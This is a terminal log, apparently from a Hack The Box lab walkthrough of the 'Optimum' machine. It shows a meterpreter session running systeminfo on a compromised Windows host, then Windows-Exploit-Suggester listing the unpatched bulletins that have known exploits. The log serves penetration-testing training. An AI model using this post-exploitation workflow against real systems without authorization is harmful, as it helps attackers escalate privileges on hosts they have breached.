 meterpreter > execute -f "cmd.exe /c systeminfo > systeminfo.txt"
Process 2216 created.
meterpreter >
kali@kali:~/htb/machines/optimum$ git clone https://github.com/GDSSecurity/Windows-Exploit-Suggester.git
Cloning into 'Windows-Exploit-Suggester'...
remote: Enumerating objects: 120, done.
remote: Total 120 (delta 0), reused 0 (delta 0), pack-reused 120
Receiving objects: 100% (120/120), 169.26 KiB | 728.00 KiB/s, done.
Resolving deltas: 100% (72/72), done.
kali@kali:~/htb/machines/optimum$ cd Windows-Exploit-Suggester/
kali@kali:~/htb/machines/optimum/Windows-Exploit-Suggester$ ./windows-exploit-suggester.py --update
[*] initiating winsploit version 3.3...
[+] writing to file 2020-03-02-mssb.xls
[*] done
kali@kali:~/htb/machines/optimum/Windows-Exploit-Suggester$ ./windows-exploit-suggester.py --database 2020-03-02-mssb.xls --systeminfo ../systeminfo.txt --quiet
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 32 hotfix(es) against the 266 potential bulletins(s) with a database of 137 known exploits
[*] there are now 246 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2012 R2 64-bit'
[*]
[E] MS16-135: Security Update for Windows Kernel-Mode Drivers (3199135) - Important
[E] MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) - Important
[M] MS16-075: Security Update for Windows SMB Server (3164038) - Important
[E] MS16-074: Security Update for Microsoft Graphics Component (3164036) - Important
[E] MS16-063: Cumulative Security Update for Internet Explorer (3163649) - Critical
[E] MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
[M] MS16-016: Security Update for WebDAV to Address Elevation of Privilege (3136041) - Important
[E] MS16-014: Security Update for Microsoft Windows to Address Remote Code Execution (3134228) - Important
[E] MS16-007: Security Update for Microsoft Windows to Address Remote Code Execution (3124901) - Important
[E] MS15-132: Security Update for Microsoft Windows to Address Remote Code Execution (3116162) - Important
[E] MS15-112: Cumulative Security Update for Internet Explorer (3104517) - Critical
[E] MS15-111: Security Update for Windows Kernel to Address Elevation of Privilege (3096447) - Important
[E] MS15-102: Vulnerabilities in Windows Task Management Could Allow Elevation of Privilege (3089657) - Important
[E] MS15-097: Vulnerabilities in Microsoft Graphics Component Could Allow Remote Code Execution (3089656) - Critical
[M] MS15-078: Vulnerability in Microsoft Font Driver Could Allow Remote Code Execution (3079904) - Critical
[E] MS15-052: Vulnerability in Windows Kernel Could Allow Security Feature Bypass (3050514) - Important
[M] MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
[E] MS15-010: Vulnerabilities in Windows Kernel-Mode Driver Could Allow Remote Code Execution (3036220) - Critical
[E] MS15-001: Vulnerability in Windows Application Compatibility Cache Could Allow Elevation of Privilege (3023266) - Important
[E] MS14-068: Vulnerability in Kerberos Could Allow Elevation of Privilege (3011780) - Critical
[M] MS14-064: Vulnerabilities in Windows OLE Could Allow Remote Code Execution (3011443) - Critical
[M] MS14-060: Vulnerability in Windows OLE Could Allow Remote Code Execution (3000869) - Important
[M] MS14-058: Vulnerabilities in Kernel-Mode Driver Could Allow Remote Code Execution (3000061) - Critical
[E] MS13-101: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (2880430) - Important
[M] MS13-090: Cumulative Security Update of ActiveX Kill Bits (2900986) - Critical
[*] done